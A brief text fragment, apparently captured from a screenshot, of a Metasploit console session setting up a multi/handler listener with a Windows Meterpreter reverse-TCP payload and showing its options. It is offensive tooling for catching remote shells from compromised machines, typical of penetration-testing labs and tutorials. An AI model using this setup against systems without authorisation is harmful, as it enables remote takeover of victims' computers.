 [*]Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*]Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target